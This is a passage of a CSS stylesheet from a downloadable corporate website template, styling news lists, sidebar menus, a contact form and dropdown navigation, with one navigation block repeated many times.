	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#floor_5_main .ulWrap .list li .title {
	display: block;
	width: 420px;
	margin-top: 40px;
	margin-left: 14px;
}
#floor_5_main .ulWrap .list li .title .tit {
	font-size: 20px;
	color: #333;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#floor_5_main .ulWrap .list li .title .cont {
	margin-top: 8px;
	font-size: 14px;
	color: #666;
	line-height: 20px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#floor_5_main .ulWrap .list li:hover {
	background: #118c3c;
	border: 1px solid #118c3c;
}
#floor_5_main .ulWrap .list li:hover .time .day {
	color: #c1d4f1;
}
#floor_5_main .ulWrap .list li:hover .time .year {
	color: #c1d4f1;
}
#floor_5_main .ulWrap .list li:hover .title .tit {
	color: #fff;
}
#floor_5_main .ulWrap .list li:hover .title .cont {
	color: #c1d4f1;
}
#floor_5_main .inews .hd {
	position: absolute;
	width: 100%;
	top: 100%;
}
#floor_5_main .inews .hd .prev {
	width: 42px;
	height: 42px;
	background-position: 0px -60px;
	cursor: pointer;
	position: absolute;
	top: -200px;
	left: -80px;
	transition: all ease 600ms;
}
#floor_5_main .inews .hd .next {
	width: 42px;
	height: 42px;
	background-position: -126px -60px;
	cursor: pointer;
	position: absolute;
	top: -200px;
	right: -80px;
	transition: all ease 600ms;
}
#floor_5_main .inews .hd .prev:hover {
	background-position: -42px -60px;
	transition: all ease 600ms;
}
#floor_5_main .inews .hd .next:hover {
	background-position: -84px -60px;
	transition: all ease 600ms;
}
/*******内页样式********/
.nybanner {
	width: 100%;
	height:350px;
	overflow: hidden;
	position: relative;
}
.nybanner img {
	width: 1920px;
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -960px;
	top: 0;
}
.submian {
	padding-bottom: 30px;
}
.submian .sobtitle {
	height: 30px;
	line-height: 30px;
	padding: 10px 0px 10px;
	margin-bottom: 20px;
	font-size: 14px;
	border-bottom: 1px solid #f1f1f1;
}
.submian .sobtitle s {
	width: 14px;
	height: 14px;
	margin-right: 10px;
	background-position: -129px -30px;
}
.submian .sobtitle a {
	font-size: 14px;
	color: #333
}
.submian .sobtitle a:hover {
	color: #118c3c;
}
.submian .sobtitle a.now {
	color: #118c3c;
	font-size: 14px;
	font-weight: bold;
}
.submian .sobtitle a.now:hover {
	text-decoration: underline;
}
.submian .subleft {
	width: 245px;
}
.submian .subleft .title {
	background: url(../images/bg5.jpg) no-repeat left;
	height: 102px;
	color: #fff;
	font-size: 20px;
	font-weight: bold;
	padding-right: 29px;
}
.submian .subleft .title h2 {
	line-height: 102px;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
}
.submian .subleft .title i {
	font-size: 20px;
	font-weight: bold;
	color: #fff;
	padding-left: 13px;
	padding-top: 2px;
}
.submian .subleft .bort9 {
	border-top: 9px solid #007eb9;
	border-radius: 5px 5px 0px 0px;
}
.submian .subleft .bor9 {
	border-bottom: 9px solid #eaeaea;
}
.submian .subleft .lefta {
	width: 245px;
	margin-bottom: 10px;
}
.submian .subleft .lefta .comt {
	background: #fff;
}
.submian .subleft .lefta .comt ul {
	border: 1px solid #ddd;
}
.submian .subleft .lefta .comt ul li a {
	background: #fff url(../images/tb9.png) 213px center no-repeat;
	border-top: 1px solid #eaeaea;
	line-height: 60px;
	height: 60px;
	display: block;
	padding-left: 25px;
	font-size: 14px;
}
.submian .subleft .lefta .comt ul li .box {
	padding: 10px 0px;
	display: none;
}
.submian .subleft .lefta .comt ul li .box a {
	height: 30px;
	line-height: 30px;
	display: block;
	color: #888;
	border: 0px;
}
.submian .subleft .lefta .comt ul li .box a:hover {
	color: #007eb9;
	background: none;
}
.submian .subleft .lefta .comt ul li:hover a, .submian .subleft .lefta .comt ul li.hover a {
	background: #118c3c url(../images/tb11.png) 213px center no-repeat;
	font-weight: bold;
	color: #fff
}
.submian .subleft .lefta .comt ul li.hover a {
	background: #118c3c url(../images/tb11.png) 213px center no-repeat;
	font-weight: bold;
	color: #fff
}
.submian .subleft .lefta .comt ul li.hover .box a {
	background: none;
	font-weight: normal;
}
.submian .subleft .lefta .comt ul li.hover .box a.hover {
	color: #007eb9;
	font-weight: bold;
}
.submian .subleft .lefta .comt1 ul li a {
	background: #fff url(../images/jia.png) 213px center no-repeat;
	border-top: 1px solid #eaeaea;
	line-height: 60px;
	height: 60px;
	display: block;
	padding-left: 25px;
	font-size: 14px;
}
.submian .subleft .lefta .comt1 ul li .box {
	padding: 10px 0px;
	display: none;
}
.submian .subleft .lefta .comt1 ul li .box a {
	height: 30px;
	line-height: 30px;
	display: block;
	color: #888;
	border: 0px;
}
.submian .subleft .lefta .comt1 ul li .box a:hover {
	color: #007eb9;
	background: none;
}
.submian .subleft .lefta .comt1 ul li:hover a, .submian .subleft .lefta .comt1 ul li.hover a {
	background: #118c3c url(../images/jia1.png) 213px center no-repeat;
	font-weight: bold;
	color: #fff
}
.submian .subleft .lefta .comt1 ul li.hover a {
	background: #118c3c url(../images/jian.png) 213px center no-repeat;
	font-weight: bold;
	color: #fff
}
.submian .subleft .lefta .comt ul li .boxlist {
	padding: 0;
	display: none;
	border: none;
}
.submian .subleft .lefta .comt ul li .boxlist li {
	line-height: 50px;
	background: #b1aeae;
}
.submian .subleft .lefta .comt ul li .boxlist li a {
	height: 40px;
	padding-left: 45px;
	color: #333;
	font-weight: normal;
	border-bottom: 0;
	line-height: 40px;
	background: #f6f6f6 url(../images/tb12.png) 26px center no-repeat;
	border-top: none;
}
.submian .subleft .lefta .comt ul li .boxlist li a:hover, .submian .subleft .lefta .comt ul li .boxlist li a.hover {
	color: #118c3c;
	font-weight: bold
}
.submian .subleft .lefta .comt ul li.hover .boxlist {
	display: block;
}
.submian .subright .anlitopH4 {
	background: #fff;
}
.submian .subright .anlitopH4 {
	height: 38px;
	line-height: 38px;
	border: 1px solid #e4e4e4;
	margin-top: 20px;
}
.submian .subright .anlitopH4 span {
	border-left: 5px solid #118c3c;
	height: 38px;
	line-height: 38px;
	padding-left: 22px;
	display: block;
	float: left;
	color: #118c3c;
	font-weight: bold;
	font-size: 14px;
}
.submian .subright .divanli {
	border: 1px solid #e4e4e4;
	border-top: none;
	margin-bottom: 10px;
	padding: 15px;
}
.submian .subright .divanli ul {
	width: 105%;
	height: 185px;
}
.submian .subright .divanli ul li {
	float: left;
	margin-left: 10px;
}
.submian .subright .divanli ul li:first-child {
	margin-left: 0;
}
.submian .subright .divanli ul li a img {
	width: 194px;
	height: 143px;
	display: block;
	border: solid 1px #e4e4e4;
}
.submian .subright .divanli ul li a span {
	height: 45px;
	line-height: 45px;
	text-align: center;
	display: block;
	width: 170px;
}
.submian .subright .divanli ul li a:hover img {
	border-color: #007eb9;
}
.submian .subright .divanli ul li a:hover span {
	color: #007eb9;
	font-weight: bold;
}
.submian .subright .divremmnews {
	border: 1px solid #e4e4e4;
	border-top: none;
	margin-bottom: 10px;
	padding: 15px;
	background-color: #fff;
}
.submian .subright .divremmnews ul {
	width: 100%;
	overflow: hidden;
}
.submian .subright .divremmnews ul li {
	float: left;
	width: 47%;
	height: 35px;
	line-height: 35px;
	margin: 0 1.5%;
	border-bottom: 1px dashed #ccc;
}
.submian .subright .divremmnews ul li a {
	height: 35px;
	line-height: 35px;
	float: left;
	overflow: hidden;
}
.submian .subright .divremmnews ul li span {
	color: #666;
	float: right;
	height: 35px;
	line-height: 35px;
	white-space: nowrap
}
.submian .subright .divremmnews ul li a:hover {
	color: #118c3c;
}
.map_ul {
	list-style: outside none none;
	display: block;
	width: 100%;
	padding-top: 10px;
}
.map_ul li {
	display: block;
	width: 100%;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #DCDBDB;
	margin-left: 10px;
	float: left;
}
.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 14%;
	width: 80%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #118c3c;
	color: #fff;
}
.submian .subleft .adv {
	margin-bottom: 10px;
	background: #000;
}
.submian .subleft .adv a img {
	display: block;
	width: 100%;
}
.submian .subleft .adv a:hover img {
	opacity: 0.9;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
}
.submian .subleft .leftnews {
	margin-bottom: 10px;
}
.submian .subleft .leftnews .title {
	height: 42px;
	padding-left: 52px;
	padding-top: 18px;
}
.submian .subleft .leftnews .leftnewscomt {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftnewscomt ul li {
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #f2f2f2;
	overflow: hidden;
}
.submian .subleft .leftnews .leftnewscomt ul li a {
	font-size: 14px;
	display: block;
	padding-left: 10px;
}
.submian .subleft .leftnews .leftcont {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftcont h2 {
	font-size: 16px;
	font-weight: bold;
	color: #118c3c;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont span {
	line-height: 24px;
	font-size: 12px;
	padding-top: 10px;
	display: block;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont p {
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	line-height: normal;
}
.submian .subleft .leftnews .leftcont p i {
	font-size: 22px;
	color: #118c3c;
	display: block;
}
.submian .subright {
	width: 920px;
	padding-bottom: 20px;
	line-height: 28px;
}
.submian .subright .aboutlist {
	color: #666;
}
.submian .subright img {
	max-width: 920px;
}
.submian .subright .newslist .textlist li {
	padding: 25px 0px 25px;
	height: 110px;
	border-bottom: 1px solid #ddd;
	width: 100%;
	margin-bottom: 25px;
}
.submian .subright .newslist .textlist li a {
	display: block;
	cursor: pointer;
}
.submian .subright .newslist ul li a img {
	width: 147px;
	float: left;
	margin-right: 18px;
	border: 1px solid #eee;
	height: 110px;
	display: block;
}
.submian .subright .newslist ul li a .txt {
	color: #888;
	line-height: 24px;
	font-size: 12px;
}
.submian .subright .newslist .textlist li a p {
	height: 40px;
	line-height: 40px;
}
.submian .subright .newslist .textlist li a b {
	color: #118c3c;
	font-size: 14px;
}
.submian .subright .newslist .textlist li a:hover b {
	color: #118c3c;
}
.submian .subright .newslist .textlist li a i {
	color: #999;
	display: block;
	line-height: 20px;
	margin-bottom: 5px;
	font-size: 12px;
}
.submian .subright .newslist .textlist li a span {
	line-height: 22px;
	max-height: 66px;
	overflow: hidden;
	display: block;
	color: #666;
}
.submian .subright .newslist .textlist2 li {
	height: 40px;
	line-height: 40px;
}
.submian .subright .newslist .textlist2 li a {
	display: block;
}
.submian .subright .newslist .textlist2 li s {
	width: 4px;
	height: 4px;
	display: inline-block;
	vertical-align: middle;
	background: #007eb9;
	margin-right: 10px;
	border-radius: 100%;
}
.submian .subright .newslist ul li a:hover img {
	opacity: 0.8;
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
}
.submian .subright .newslist ul li a:hover p b {
	text-decoration: underline;
}
.submian .subright .newslist ul li a:hover span {
	color: #777;
}
.submian .subright .caselist ul li {
	padding: 20px 0px;
	border-bottom: 1px dotted #c2c2c2;
	height: 176px;
}
.submian .subright .caselist ul li a {
	display: block;
}
.submian .subright .caselist ul li a img {
	width: 220px;
	height: 162px;
	display: block;
	border: 7px solid #e2e2e2;
}
.submian .subright .caselist ul li a .txt {
	width: 470px;
	float: left;
	padding-left: 20px;
}
.submian .subright .caselist ul li a .txt p {
	height: 40px;
	line-height: 40px;
	color: #007eb9;
	font-size: 14px;
	font-weight: bold;
}
.submian .subright .caselist ul li a .txt i {
	color: #666;
	padding-bottom: 10px;
	display: block;
}
.submian .subright .caselist ul li a .txt span {
	line-height: 22px;
	height: 88px;
	overflow: hidden;
	display: block;
	color: #666;
}
.submian .subright .caselist ul li a:hover img {
	opacity: 0.8;
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	border-color: #007eb9;
}
.submian .subright .caselist ul li a:hover p {
	text-decoration: underline;
}
.submian .subright .caselist ul li a:hover span {
	color: #777;
}
.submian .subright .mess {
	background: #fff;
	padding: 0px 40px 30px;
	width: 596px;
	margin-left: 80px;
}
.submian .subright .mess h1 {
	text-align: center;
	font-size: 30px;
	padding-bottom: 10px;
}
.submian .subright .mess p {
	text-align: center;
	padding-bottom: 30px;
}
.submian .subright .mess .left {
}
.submian .subright .mess .left li {
	margin-bottom: 15px;
	float: left;
	margin-right: 10px;
}
.submian .subright .mess .left label {
	width: 150px;
	height: 43px;
	line-height: 43px;
	text-align: center;
	background: none;
	color: #118c3c;
	font-size: 16px;
	float: left;
	border-radius: 3px 0 0 3px;
	border: 1px solid #118c3c;
}
.submian .subright .mess .left input {
	border: 1px solid #ccc;
	border-left: none;
	float: left;
	height: 21px;
	line-height: 21px;
	padding: 11px 10px;
	width: 404px;
	color: #666;
	border-radius: 0px 3px 3px 0;
	outline: none;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #666;
	font-size: 16px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #12b34a;
	color: #fff;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.nav_main .nav dl dd .three {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(-10px, 0, 0);
}
.nav_main .nav dl dd:hover .three {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd .three {
	position: absolute;
	left: 158px;
	top: 4px;
	padding-left: 20px;
	color: #666;
	z-index: 10;
	background: url(../images/menu_bg.png) 12px 10px no-repeat;
}
.nav_main .nav dl dd .three a {
	color: #fff;
	width: 140px;
	font-size: 14px;
	background: #12b34a;
	text-align: center;
	display: block;
	height: 39px;
	line-height: 39px;
	border-top: 1px solid #118c3c;
	transition: ease-in-out .2s;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #666;
	font-size: 16px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #12b34a;
	color: #fff;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.nav_main .nav dl dd .three {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(-10px, 0, 0);
}
.nav_main .nav dl dd:hover .three {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd .three {
	position: absolute;
	left: 158px;
	top: 4px;
	padding-left: 20px;
	color: #666;
	z-index: 10;
	background: url(../images/menu_bg.png) 12px 10px no-repeat;
}
.nav_main .nav dl dd .three a {
	color: #fff;
	width: 140px;
	font-size: 14px;
	background: #12b34a;
	text-align: center;
	display: block;
	height: 39px;
	line-height: 39px;
	border-top: 1px solid #118c3c;
	transition: ease-in-out .2s;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #666;
	font-size: 16px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #12b34a;
	color: #fff;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.nav_main .nav dl dd .three {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(-10px, 0, 0);
}
.nav_main .nav dl dd:hover .three {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd .three {
	position: absolute;
	left: 158px;
	top: 4px;
	padding-left: 20px;
	color: #666;
	z-index: 10;
	background: url(../images/menu_bg.png) 12px 10px no-repeat;
}
.nav_main .nav dl dd .three a {
	color: #fff;
	width: 140px;
	font-size: 14px;
	background: #12b34a;
	text-align: center;
	display: block;
	height: 39px;
	line-height: 39px;
	border-top: 1px solid #118c3c;
	transition: ease-in-out .2s;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #666;
	font-size: 16px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #12b34a;
	color: #fff;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.nav_main .nav dl dd .three {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(-10px, 0, 0);
}
.nav_main .nav dl dd:hover .three {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd .three {
	position: absolute;
	left: 158px;
	top: 4px;
	padding-left: 20px;
	color: #666;
	z-index: 10;
	background: url(../images/menu_bg.png) 12px 10px no-repeat;
}
.nav_main .nav dl dd .three a {
	color: #fff;
	width: 140px;
	font-size: 14px;
	background: #12b34a;
	text-align: center;
	display: block;
	height: 39px;
	line-height: 39px;
	border-top: 1px solid #118c3c;
	transition: ease-in-out .2s;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #666;
	font-size: 16px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #12b34a;
	color: #fff;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.nav_main .nav dl dd .three {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(-10px, 0, 0);
}
.nav_main .nav dl dd:hover .three {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd .three {
	position: absolute;
	left: 158px;
	top: 4px;
	padding-left: 20px;
	color: #666;
	z-index: 10;
	background: url(../images/menu_bg.png) 12px 10px no-repeat;
}
.nav_main .nav dl dd .three a {
	color: #fff;
	width: 140px;
	font-size: 14px;
	background: #12b34a;
	text-align: center;
	display: block;
	height: 39px;
	line-height: 39px;
	border-top: 1px solid #118c3c;
	transition: ease-in-out .2s;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #666;
	font-size: 16px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #12b34a;
	color: #fff;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.nav_main .nav dl dd .three {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(-10px, 0, 0);
}
.nav_main .nav dl dd:hover .three {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd .three {
	position: absolute;
	left: 158px;
	top: 4px;
	padding-left: 20px;
	color: #666;
	z-index: 10;
	background: url(../images/menu_bg.png) 12px 10px no-repeat;
}
.nav_main .nav dl dd .three a {
	color: #fff;
	width: 140px;
	font-size: 14px;
	background: #12b34a;
	text-align: center;
	display: block;
	height: 39px;
	line-height: 39px;
	border-top: 1px solid #118c3c;
	transition: ease-in-out .2s;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #666;
	font-size: 16px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #12b34a;
	color: #fff;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.nav_main .nav dl dd .three {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(-10px, 0, 0);
}
.nav_main .nav dl dd:hover .three {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd .three {
	position: absolute;
	left: 158px;
	top: 4px;
	padding-left: 20px;
	color: #666;
	z-index: 10;
	background: url(../images/menu_bg.png) 12px 10px no-repeat;
}
.nav_main .nav dl dd .three a {
	color: #fff;
	width: 140px;
	font-size: 14px;
	background: #12b34a;
	text-align: center;
	display: block;
	height: 39px;
	line-height: 39px;
	border-top: 1px solid #118c3c;
	transition: ease-in-out .2s;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #666;
	font-size: 16px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #12b34a;
	color: #fff;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.nav_main .nav dl dd .three {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(-10px, 0, 0);
}
.nav_main .nav dl dd:hover .three {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd .three {
	position: absolute;
	left: 158px;
	top: 4px;
	padding-left: 20px;
	color: #666;
	z-index: 10;
	background: url(../images/menu_bg.png) 12px 10px no-repeat;
}
.nav_main .nav dl dd .three a {
	color: #fff;
	width: 140px;
	font-size: 14px;
	background: #12b34a;
	text-align: center;
	display: block;
	height: 39px;
	line-height: 39px;
	border-top: 1px solid #118c3c;
	transition: ease-in-out .2s;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #666;
	font-size: 16px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #12b34a;
	color: #fff;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.nav_main .nav dl dd .three {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(-10px, 0, 0);
}
.nav_main .nav dl dd:hover .three {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd .three {
	position: absolute;
	left: 158px;
	top: 4px;
	padding-left: 20px;
	color: #666;
	z-index: 10;
	background: url(../images/menu_bg.png) 12px 10px no-repeat;
}
.nav_main .nav dl dd .three a {
	color: #fff;
	width: 140px;
	font-size: 14px;
	background: #12b34a;
	text-align: center;
	display: block;
	height: 39px;
	line-height: 39px;
	border-top: 1px solid #118c3c;
	transition: ease-in-out .2s;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #666;
	font-size: 16px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #12b34a;
	color: #fff;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.nav_main .nav dl dd .three {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(-10px, 0, 0);
}
.nav_main .nav dl dd:hover .three {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd .three {
	position: absolute;
	left: 158px;
	top: 4px;
	padding-left: 20px;
	color: #666;
	z-index: 10;
	background: url(../images/menu_bg.png) 12px 10px no-repeat;
}
.nav_main .nav dl dd .three a {
	color: #fff;
	width: 140px;
	font-size: 14px;
	background: #12b34a;
	text-align: center;
	display: block;
	height: 39px;
	line-height: 39px;
	border-top: 1px solid #118c3c;
	transition: ease-in-out .2s;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #666;
	font-size: 16px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #12b34a;
	color: #fff;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.nav_main .nav dl dd .three {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(-10px, 0, 0);
}
.nav_main .nav dl dd:hover .three {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd .three {
	position: absolute;
	left: 158px;
	top: 4px;
	padding-left: 20px;
	color: #666;
	z-index: 10;
	background: url(../images/menu_bg.png) 12px 10px no-repeat;
}
.nav_main .nav dl dd .three a {
	color: #fff;
	width: 140px;
	font-size: 14px;
	background: #12b34a;
	text-align: center;
	display: block;
	height: 39px;
	line-height: 39px;
	border-top: 1px solid #118c3c;
	transition: ease-in-out .2s;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #666;
	font-size: 16px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #12b34a;
	color: #fff;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.nav_main .nav dl dd .three {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(-10px, 0, 0);
}
.nav_main .nav dl dd:hover .three {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd .three {
	position: absolute;
	left: 158px;
	top: 4px;
	padding-left: 20px;
	color: #666;
	z-index: 10;
	background: url(../images/menu_bg.png) 12px 10px no-repeat;
}
.nav_main .nav dl dd .three a {
	color: #fff;
	width: 140px;
	font-size: 14px;
	background: #12b34a;
